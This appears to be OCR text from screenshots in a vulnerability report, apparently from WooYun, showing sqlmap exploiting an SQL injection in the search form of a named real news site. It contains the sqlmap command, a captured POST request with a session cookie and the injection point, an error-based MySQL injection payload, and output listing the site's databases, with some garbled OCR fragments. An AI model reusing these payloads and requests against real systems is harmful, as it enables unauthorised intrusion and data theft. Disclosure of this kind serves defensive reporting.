 C:\ Desktop\sqlmap>sqlmap.py -r ../sql.txt --no-cast --dbms=mysql --t
echnique=E --dbs
{1.0-dev-nongit-20150830}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:24:37
[21:24:37] [INFO] parsing HTTP request from '../sql.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q] y
[21:24:39] [INFO] testing connection to the target URL
[21:24:39] [WARNING] there is a DBMS error found in the HTTP response body which
could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: error-based
Title: MySQL >= 5.0 error-based - Parameter replace
Payload: ckeywords=%bf') ||(SELECT 4835 FROM(SELECT COUNT(*),CONCAT(0x717a6b
7671,(SELECT (ELT(4835=4835,1))),0x7171787071,FLOOR(RAND(0)*2))x FROM INFORMATIO
N_SCHEMA.CHARACTER_SETS GROUP BY x)a)#
---
[21:24:40] [INFO] testing MySQL
[21:24:45] [INFO] confirming MySQL
[21:24:46] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[21:24:46] [INFO] fetching database names
[21:24:47] [INFO] the SQL query used returns 3 entries
[21:24:47] [INFO] retrieved: information_schema
[21:24:48] [INFO] retrieved: dbjkpd
[21:24:50] [INFO] retrieved: test
available databases [3]:
[*] dbjkpd
[*] information_schema
[*] test
[21:24:50] [INFO] fetched data logged to text files under 'C:\ .sqlmap\
output\120.hinews.cn'
[*] shutting down at 21:24:50
C:\ Desktop\sqlmap>
百度
5e5e5e) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)#
sql.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
POST /art_search.php HTTP/1.1
Content-Length: 20
Content-Type: application/x-www-form-urlencoded
Referer: http://120.hinews.cn
Cookie: PHPSESSID=cbd6ec14386e8ff3ceb1b323cb9cdadf; Hm_lvt_d0bbdc0a2a76bbd7727fc113572b1398=1444130988; Hm_lpvt_d0bbdc0a2a76
Host: 120.hinews.cn
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21
Accept: */*
ckeywords=%bf%27) ||*#
店
生
药
www.wooyun.org